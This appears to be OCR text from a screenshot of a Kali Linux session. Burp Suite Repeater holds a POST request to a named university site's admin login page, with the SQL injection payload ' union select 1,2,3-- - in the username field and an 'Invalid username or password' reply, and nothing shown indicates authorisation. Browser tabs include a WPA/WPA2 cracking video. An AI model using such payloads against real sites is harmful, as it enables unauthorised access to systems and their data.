 KALI [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Burp Suite Community E... Welcome to WBC IIIT-D... [root@OSCP: ~] 12:06 PM
Welcome to WBC IIIT-Delhi - Mozilla Firefox
Burp Project Intruder Repeater Window Help
Preferences Welcome to WBC IIIT-De
Dashboard Target Proxy Intruder Repea
wbc.iiitd.edu.in/admin_login.php
1 ...
Kali Linux Kali Training MSFU
Send Cancel < > Fo
Target: http://wbc.iiitd.edu.in
Welcome to WBC IIIT-Delhi — Switch to Tab
Baby Products Online in Karachi, Pakistan: Shop at QnE.com — qne.com.pk/baby
burpsuite — http://burpsuite/show/11/4smti4xjbbr814kckb9o1tlwsz36sd8c
Tablet Price Online | Tablet Price in Pakistan 2021 - Daraz.pk — daraz.pk/tablets/?spm=a2a0e.home.categorie
Hack Any Wireless Network WPA/WPA2 Vunerable in few S — youtube.com/embed/VUiitRwgCtw
avatar-s-3.jpg (PNG Image, 512 × 512 pixels) — crisisuat.engro.com/Content/app-assets/img/portrait/small/avat
IP Address to Identify Geolocation and Proxy Information | IP — ip2location.com
Grade One Mart - Online Grocery Store in Islamabad & Rawa — gradeonemart.pk
Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 POST /admin_login.php HTTP/1.1
2 Host: wbc.iiitd.edu.in
3 User-Agent: Mozilla/5.0 (X11; Linux x
4 Accept: text/html,application/xhtml+x
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; bo
8 Content-Length: 321
9 Origin: http://wbc.iiitd.edu.in
10 Connection: close
11 Referer: http://wbc.iiitd.edu.in/admi
12 Cookie: PHPSESSID=8f5crqsqohv5t07bpso
13 Upgrade-Insecure-Requests: 1
14
15 ---------------------------27079511
16 Content-Disposition: form-data; name=
17
18 ' union select 1,2,3-- -
19 ---------------------------27079511
20 Content-Disposition: form-data; name=
21
22 123456
23 ---------------------------27079511
24
Password :
password
Invalid username or password
SUBMIT
pre-check=0
+Icons" rel="stylesheet">
ialize.css" media="screen,projection"/>
ale=1.0"/>
3.1/jquery.min.js">
Search...
0 matches
Done
2,014 bytes | 177 millis
Right Ctrl
Type here to search
64
12:06 AM
3/15/2021